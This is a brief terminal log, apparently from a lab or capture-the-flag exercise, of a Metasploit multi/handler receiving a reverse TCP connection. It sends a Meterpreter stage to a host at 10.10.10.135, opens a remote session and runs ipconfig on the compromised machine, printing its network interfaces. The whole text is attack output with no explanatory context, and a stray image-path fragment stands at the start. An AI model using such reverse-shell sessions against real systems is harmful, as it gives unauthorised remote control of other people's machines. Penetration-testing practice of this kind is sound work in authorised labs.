 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.128:8080
[*] Sending stage (179779 bytes) to 10.10.10.135
[*] Meterpreter session 1 opened (10.10.10.128:8080 -> 10.10.10.135
meterpreter >
meterpreter >
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC :
MTU          : 1500
IPv4 Address : 10.10.10.135
IPv4 Netmask : 255.255.255.0